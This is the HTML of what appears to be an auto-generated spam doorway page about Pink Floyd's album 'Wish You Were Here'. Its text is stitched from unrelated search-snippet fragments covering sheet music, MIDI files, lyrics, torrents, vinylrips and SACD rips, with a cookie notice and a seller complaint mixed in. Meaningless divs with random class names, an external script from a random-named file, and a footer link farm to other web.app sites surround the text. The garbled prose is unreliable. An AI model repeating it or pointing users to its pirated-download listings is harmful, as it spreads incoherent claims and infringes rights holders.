

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gocaluza.web.app/1243.html
body_size: 2736
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gocaluza.web.app/1243.html" /><title>Wish you were here download free pink floyd</title><script src="https://gocaluza.web.app/u1m2dixcdrzg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="leuharli"></div><!-- quacadis --><div class="sionadu"></div><!-- melaci --><div class="baufengsa" id="xiskettre"></div><div class="tiocoanos"></div><!-- supplige --><div class="defthuntta" id="apsume"></div><!-- octranor --><div class="hansrofil" id="trothlingha"></div><!-- smarlensvi --><!-- conzuli --><div class="unfrasith" id="roundsecu"></div><!-- caurustder --><div class="lawasep"></div><!-- alerin --><div class="lowrempfo" id="bitbundless"></div><h1>Wish you were here download free pink floyd</h1><div class="prozanel"></div><!-- stowatic --><div class="noitacor"></div><div class="sanemve" id="greatkongproj"></div><!-- komptana --><div class="tioquimi"></div><div class="voitanku"></div><div class="wheelspuggmasc" id="browhensa"></div><div class="compmother"></div><!-- forsssexac --><div class="pulcvilvi" id="knipmadoors"></div><!-- highglamin --><div class="coglindben"></div><!-- gorrota --><div class="crysimen"></div><!-- tingfonigh --><div class="presamun" id="partreha"></div><div class="esunot"></div><!-- diemesma --><div class="respmatquea"></div><p>Pink floyd wish you were here lyrics genius lyrics. Includes easy guitar tab for guitar or voice in g major. Pink floyd wish you were here free guitar backing track. Download rock album by pink floyd wish you were here 2011 sacdr. In 1985, waters declared pink floyd a spent force, but the remaining members, led by gilmour, continued recording and. Listen free to pink floyd wish you were here radio.</p> <p>Wish you were here is the title track on pink floyds 1975 album. Thanks katicj note, eligible amazon prime members may redeem earned no rush shipping credits. In our catalog, you can find pink floyd sheet music for piano, drums, flute, saxophone, trumpet, guitar and almost any other instrument. Wish you were here sheet music pink floyd d sheetmusic. Download lagu pink floyd wish you were here original version mp3 gratis 7. This is one of my three favorite albums of all time the other 2 being led zepplin 1 and 2. Download free and accurate pdf guitar tabs for pink floyd songs made from power tab files. Wish you were here is the title track on pink floyd s 1975 album wish you were here. Pink floyd wish you were here 6 free guitar backing track. Wish you were here v6 pink floyd free midi karaoke.</p> <p>Print and download sheet music for wish you were here by pink floyd. The albums themes include criticism of the music business, alienation, and a tribute to founding member syd barrett, who left seven years earlier with deteriorating mental health. Wish you were here was the bands dedication to sid barret, but it can apply to anyone in our lives. Download wish you were here sheet music pdf pink floyd. Pink floyd wish you were here guitar tab in g major. The songs lyrics encompass writer roger waters feelings of alienation from other people, drawing particular. Pink floyd sheet music free download in pdf or midi on. In 1985, waters declared pink floyd a spent force, but the remaining members, led by gilmour, continued recording and touring under the name pink floyd. Wish you were here is the ninth studio album by the english rock band pink floyd, released on 12 september 1975 through harvest records and columbia records, their first release for the latter. Album wish you were here 2011 remaster, pink floyd. Wish you were here is the title track on pink floyds 1975 album wish you were here. Wish you were here is the ninth studio album from english rock band pink floyd the followup to their legendary album the dark side of the moon, its genesis was marked by the bands.</p> <p>Pink floyd wish you were here by ulviyya ali published on 201207t19. Pink floyd, wish you were here 1975 so, so you think you can tell heaven from hell, blue skys from pain. Free guitar backing track for wish you were here 6 by pink floyd in mp3 format. Listen free to pink floyd wish you were here shine on you crazy diamond part one. Free guitar backing track for wish you were here by pink floyd in mp3 format. Its lyrics encompass roger waters feelings of alienation from other people and his distrust for the music industry. Based on material pink floyd composed while performing in europe, wish you were here was recorded over numerous sessions throughout 1975 at abbey road studios in london. Stream pink floyd wish you were here by ulviyya ali from desktop or your mobile device. Pink floyd wish you were here 320 kbps, file discogs. See new and popular pink floyd songs, uploaded by musescore users, connect with a community of musicians who love to write and play music. Miditeca is the worlds largest search engine midi karaoke. Like most of the album, it refers to former pink floyd member syd barrett and his breakdown. Stream wish you were here pink floyd guitar cover by ptbr from desktop or your mobile device. Pink floyd wish you were here torrents yourbittorrent.</p> <p>Listen to all your favourite artists on any device for free or try the premium trial. Karaoke wish you were here pink floyd cdg, mp4, kfn. Download for free in pdf midi format, or print directly from our site. Wish you were here is one of pink floyds most soulful albums, maybe second to dark side of the moon. What a rotten seller to say it was brand new unopened. The songs lyrics encompass writer roger waters feelings of alienation fr read more. Were here album free mp3 download, pink floyd wish you were. Music rights are covered by collection societies and publishers. It was originally written and performed on a 12 string acoustic, but you get the essence here just using a standard guitar.</p> <p>Free pink floyd wish you were here mp3 album download the coupon hubby coupon savings for beginners and. Based on material pink floyd composed while performing in europe, wish you were here was recorded over. Wish you were here, an album by pink floyd on spotify. The band recorded several albums, achieving worldwide success with the dark side of the moon 1973, wish you were here 1975, animals 1977, and the wall 1979. Pink floyd ringtone free ringtone downloads rock ringtones. Its a challenge to play for many, but its such a wonderful song to learn. Wish you were here v6 pink floyd download mdi karaoke free. Wish you were here pink floyd guitar cover by ptbr. And, for a change, i think that in this case some bands have actually improved upon a structure that pink floyd built, because here in wish you were here it gets difficult to appreciate any of the two tracks especially the second one without listening to the entire album first. If you like pink floyd this is a must have for your collection but if collecting a lp be careful who you buy from. Pink floyd followed the commercial breakthrough of dark side of the moon with wish you were here, a loose concept album about and dedicated to their founding member syd barrett. The record unfolds gradually, as the jazzy textures of shine on you crazy diamond reveal its melodic motif, and in its leisurely pace, the album shows itself to be a. Pink floyd wish you were here flac 16bit hires free. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>It has a short list of songs, but all of the songs are gems. Wish you were here is the ninth studio album by the english rock band pink floyd, released on 12. Print and download pink floyd wish you were here easy guitar tab. Pink floyd wish you were here lyrics and tracklist genius. Based on material pink floyd composed while performing in europe, wish you were here was recorded over numerous sessions throughout 1975 at abbey road. An illustration of a computer application window wayback machine an illustration of an open book. Pink floyd wish you were here free downloadable sheet. Download pink floyd wish you were here free midi and other pink floyd free midi. Streaming and by permanent download to your computer andor device. Pink floyd wish you were here free ring tones rock. The album wish you were here just takes me back in time its every song is just awesome. All musical material is rerecorded and does not use in any form the original music or original vocals or any feature of the original recording. Download pink floyd wish you were here 1975 2011, reissue, hires sacd rip sacd rip iso dsd 1bit 2. Pink floyd wish you were here pbthal 2019 original us promo pressing vinylrip.</p> <p>The images are for illustrative purposes only and are not contractual. Pink floyd wish you were here sheet music easy piano. Wish you were here 2011 remaster pink floyd to stream in hifi, or to download in true cd quality on. Amazon digital services llc via amazon has pink floyd.</p><div class="prozanel"></div><!-- stowatic --><div class="noitacor"></div><div class="sanemve" id="greatkongproj"></div><!-- komptana --><a href="https://gocaluza.web.app/1092.html">1092</a> <a href="https://gocaluza.web.app/473.html">473</a> <a href="https://gocaluza.web.app/1086.html">1086</a> <a href="https://gocaluza.web.app/1371.html">1371</a> <a href="https://gocaluza.web.app/397.html">397</a> <a href="https://gocaluza.web.app/607.html">607</a> <a href="https://gocaluza.web.app/1579.html">1579</a> <a href="https://gocaluza.web.app/672.html">672</a> <a href="https://gocaluza.web.app/182.html">182</a> <a href="https://gocaluza.web.app/1524.html">1524</a> <a href="https://gocaluza.web.app/1348.html">1348</a> <a href="https://gocaluza.web.app/850.html">850</a> <a href="https://gocaluza.web.app/590.html">590</a> <a href="https://gocaluza.web.app/407.html">407</a> <a href="https://gocaluza.web.app/1259.html">1259</a> <a href="https://gocaluza.web.app/1239.html">1239</a> <a href="https://gocaluza.web.app/1392.html">1392</a> <a href="https://gocaluza.web.app/114.html">114</a> <a href="https://gocaluza.web.app/565.html">565</a> <a href="https://gocaluza.web.app/82.html">82</a> <a href="https://gocaluza.web.app/594.html">594</a> <a href="https://gocaluza.web.app/1063.html">1063</a> <a href="https://gocaluza.web.app/1515.html">1515</a> <a href="https://gocaluza.web.app/298.html">298</a> <a href="https://gocaluza.web.app/1159.html">1159</a> <a href="https://gocaluza.web.app/52.html">52</a> <a href="https://gocaluza.web.app/338.html">338</a> <a href="https://gocaluza.web.app/606.html">606</a> <a href="https://gocaluza.web.app/1284.html">1284</a> <a href="https://gocaluza.web.app/1290.html">1290</a> <a href="https://gocaluza.web.app/1545.html">1545</a> <a href="https://gocaluza.web.app/494.html">494</a> <a href="https://gocaluza.web.app/117.html">117</a> <a href="https://gocaluza.web.app/1609.html">1609</a> <a href="https://gocaluza.web.app/1458.html">1458</a> <a href="https://gocaluza.web.app/1161.html">1161</a> <a href="https://gocaluza.web.app/855.html">855</a> <a href="https://gocaluza.web.app/170.html">170</a> <a href="https://gocaluza.web.app/1672.html">1672</a> <a href="https://percecontsom.web.app/1287.html">1287</a> <a href="https://spinkinbeemonth.web.app/1122.html">1122</a> <a href="https://prechexocun.web.app/1193.html">1193</a> <a href="https://casgewebco.web.app/983.html">983</a> <a href="https://batecdipu.web.app/688.html">688</a> <a href="https://pochinetho.web.app/1028.html">1028</a> <a href="https://opinessnug.web.app/1206.html">1206</a><div class="prozanel"></div><!-- stowatic --><div class="noitacor"></div><div class="sanemve" id="greatkongproj"></div><!-- komptana --><div class="tioquimi"></div><div class="voitanku"></div><div class="wheelspuggmasc" id="browhensa"></div></body></html>